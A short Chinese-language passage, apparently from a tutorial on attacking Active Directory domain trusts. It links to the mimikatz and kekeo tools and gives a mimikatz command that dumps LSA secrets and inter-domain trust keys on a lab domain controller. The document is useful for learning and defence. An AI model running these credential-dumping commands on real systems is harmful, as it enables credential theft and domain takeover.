 mimikatz下载地址:https://github.com/gentilkiwi/mimikatzkekeo下载地址: https://github.com/gentilkiwi/kekeo在subdc.test.com上使用mimikatz获取所需要的信息,命令如下所示。Mimikatz.exe privilege::debug “lsadump::lsa /patch /user:test$” “lsadump::trust /patch” exit